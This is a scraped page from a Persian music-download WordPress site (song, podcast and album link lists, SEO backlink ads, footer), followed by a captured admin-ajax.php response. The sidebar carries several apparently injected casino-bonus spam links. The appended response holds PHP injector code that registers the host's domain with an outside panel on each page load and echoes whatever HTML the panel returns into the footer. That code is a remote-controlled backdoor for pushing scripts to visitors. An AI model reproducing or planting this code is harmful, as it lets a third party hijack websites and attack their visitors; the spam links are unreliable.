<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید گروه رستاک &#8211; آنها می گویند" href="http://www.persian-star.net/rastak-group-anha-migooyand/">دانلود آهنگ جدید گروه رستاک &#8211; آنها می گویند</a></li>
<li><a title="دانلود آهنگ جدید رضا یزدانی &#8211; وطن بی قرارم" href="http://www.persian-star.net/reza-yazdani-vatan-bighararam/">دانلود آهنگ جدید رضا یزدانی &#8211; وطن بی قرارم</a></li>
<li><a title="دانلود آهنگ جدید بهروز صفاریان &#8211; زیبای من" href="http://www.persian-star.net/behrooz-saffarian-zibaye-man/">دانلود آهنگ جدید بهروز صفاریان &#8211; زیبای من</a></li>
<li><a title="دانلود آهنگ با تو از ماکان بند کیفیت خوب رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%a7-%d8%aa%d9%88-%d8%a7%d8%b2-%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%ae%d9%88%d8%a8/">دانلود آهنگ با تو از ماکان بند کیفیت خوب رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید سیروان خسروی &#8211; بن بست" href="http://www.persian-star.net/sirvan-khosravi-bonbast/">دانلود آهنگ جدید سیروان خسروی &#8211; بن بست</a></li>
<li><a title="دانلود آهنگ جدید کیمیا &#8211; طلسم" href="http://www.persian-star.net/kimia-telesm/">دانلود آهنگ جدید کیمیا &#8211; طلسم</a></li>
<li><a title="دانلود آهنگ تنها ماندم از محمد مسعودی فر رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%86%d9%87%d8%a7-%d9%85%d8%a7%d9%86%d8%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b3%d8%b9%d9%88%d8%af%db%8c-%d9%81/">دانلود آهنگ تنها ماندم از محمد مسعودی فر رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید محسن یگانه &#8211; خودخواه" href="http://www.persian-star.net/mohsen-yeganeh-khodkhah/">دانلود آهنگ جدید محسن یگانه &#8211; خودخواه</a></li>
<li><a title="دانلود آهنگ جدید بابک جهانبخش &#8211; از خوشی میمیرم" href="http://www.persian-star.net/babak-jahanbakhsh-az-khoshi-mimiram/">دانلود آهنگ جدید بابک جهانبخش &#8211; از خوشی میمیرم</a></li>
<li><a title="دانلود آهنگ قسم آخر از سینا پارسیان رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%82%d8%b3%d9%85-%d8%a2%d8%ae%d8%b1-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d9%be%d8%a7%d8%b1%d8%b3%db%8c%d8%a7%d9%86-%d8%b1%d8%a7%d8%af/">دانلود آهنگ قسم آخر از سینا پارسیان رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"f877ccf6e8","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 417
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"3936":{"legend":"true","disable":"false","fuel":"0","success":true}}